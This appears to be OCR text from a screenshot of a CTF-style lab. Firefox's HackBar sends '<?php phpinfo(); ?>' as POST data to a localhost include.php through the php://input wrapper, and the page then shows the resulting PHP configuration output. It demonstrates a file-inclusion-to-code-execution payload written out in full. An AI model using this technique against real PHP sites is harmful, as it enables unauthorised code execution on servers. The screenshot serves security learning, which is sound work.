 127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php phpinfo(); ?>